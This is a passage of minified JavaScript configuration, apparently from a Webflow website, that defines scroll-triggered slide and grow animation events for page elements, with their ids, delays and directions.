-81e1-bbf0-d7d6b4c2bcee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165888c1e2a},"e-392":{id:"e-392",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-393"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bcf0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bcf0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x165888c1e2a},"e-399":{id:"e-399",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|5c73686b-4fc1-9c1d-efe8-0c746bf66ea2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|5c73686b-4fc1-9c1d-efe8-0c746bf66ea2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-402":{id:"e-402",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|5c73686b-4fc1-9c1d-efe8-0c746bf66ead",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|5c73686b-4fc1-9c1d-efe8-0c746bf66ead",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-540":{id:"e-540",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-565"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb7c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb7c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x1624d861a27},"e-542":{id:"e-542",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-544"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-545":{id:"e-545",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-547"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-546":{id:"e-546",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-577"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb6e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb6e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-548":{id:"e-548",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-571"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb59",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb59",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-549":{id:"e-549",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1678"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-550":{id:"e-550",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-568"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x1624d861a27},"e-551":{id:"e-551",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-566"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb5e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb5e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-555":{id:"e-555",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-576"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x1624d861a27},"e-557":{id:"e-557",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1679"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb62",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-558":{id:"e-558",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-567"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb6a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb6a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-559":{id:"e-559",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-556"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1624d861a27},"e-560":{id:"e-560",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-563"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb86",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb86",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-564":{id:"e-564",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-562"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb70",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|7d8f7a80-adb9-06d0-7da1-0a63a77fcb70",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x1624d861a27},"e-578":{id:"e-578",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-579"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|6b46346e-2d9d-d6e2-fa0b-0375c1aa502a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|6b46346e-2d9d-d6e2-fa0b-0375c1aa502a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x165e953949c},"e-582":{id:"e-582",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-583"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|6b46346e-2d9d-d6e2-fa0b-0375c1aa5038",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|6b46346e-2d9d-d6e2-fa0b-0375c1aa5038",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x165e953949c},"e-586":{id:"e-586",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-587"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165e9550a71},"e-588":{id:"e-588",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-589"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165e9550a71},"e-590":{id:"e-590",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-591"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|63e9d61f-b4f1-8360-462e-68abb8b579ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x165e9550a71},"e-594":{id:"e-594",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-595"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x165e9558332},"e-596":{id:"e-596",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-597"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x165e9558332},"e-598":{id:"e-598",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-599"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|ab0e6d87-9314-7b9c-afc8-99bd8e3ab1e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x165e9558332},"e-602":{id:"e-602",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-603"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165e9559a43},"e-604":{id:"e-604",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-605"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165e9559a43},"e-606":{id:"e-606",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-607"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4eba32cb3ec|2f292bdb-5ef5-427e-1128-72063470f9cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x165e9559a43},"e-726":{id:"e-726",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-727"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b37f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b37f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165f37e5c7b},"e-730":{id:"e-730",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-731"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b382",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b382",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165f37e5c7b},"e-732":{id:"e-732",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-733"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b386",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b386",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:null,effectIn:!0},createdOn:0x165f37e5c7b},"e-736":{id:"e-736",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-737"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b394",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|ea9499bd-8dc9-78a6-5f3c-bf644d71b394",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x165f37e5c7b},"e-738":{id:"e-738",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-739"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|8bbf7a2c-5d6a-1204-0fa4-5ff329e029fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|8bbf7a2c-5d6a-1204-0fa4-5ff329e029fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x165f37e5c7b},"e-791":{id:"e-791",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-12",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".float-element-2",originalId:"5fff5d3c7a15c435202cb3b5|98643fe7-0181-5d16-8cd6-f4ccf12ed15b",appliesTo:"CLASS"},targets:[{selector:".float-element-2",originalId:"5fff5d3c7a15c435202cb3b5|98643fe7-0181-5d16-8cd6-f4ccf12ed15b",appliesTo:"CLASS"}],config:[{continuousParameterGroupId:"a-12-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1640db13b69},"e-792":{id:"e-792",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-12",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".float-element-1",originalId:"5fff5d3c7a15c435202cb3b5|98643fe7-0181-5d16-8cd6-f4ccf12ed15a",appliesTo:"CLASS"},targets:[{selector:".float-element-1",originalId:"5fff5d3c7a15c435202cb3b5|98643fe7-0181-5d16-8cd6-f4ccf12ed15a",appliesTo:"CLASS"}],config:[{continuousParameterGroupId:"a-12-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x16403054afb},"e-821":{id:"e-821",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed1f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed1f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16608876ad7},"e-823":{id:"e-823",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1377"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed28",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed28",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x16608876ad7},"e-825":{id:"e-825",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed31",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed31",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x16608876ad7},"e-833":{id:"e-833",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-846"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-834":{id:"e-834",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-842"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd